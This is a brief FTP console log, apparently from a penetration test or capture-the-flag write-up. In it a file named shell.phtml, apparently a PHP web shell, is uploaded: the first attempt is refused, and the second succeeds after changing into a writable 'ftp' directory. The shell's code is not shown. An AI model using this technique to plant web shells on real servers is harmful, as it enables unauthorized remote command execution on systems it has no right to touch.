 ftp> put shell.phtml
local: shell.phtml remote: shell.phtml
200 PORT command successful. Consider using PASV.
553 Could not create file.
ftp> cd ftp
250 Directory successfully changed.
ftp> put shell.phtml
local: shell.phtml remote: shell.phtml
200 PORT command successful. Consider using PASV.
150 Ok to send data.
226 Transfer complete.
5489 bytes sent in 0.00 secs (47.5883 MB/s)
ftp>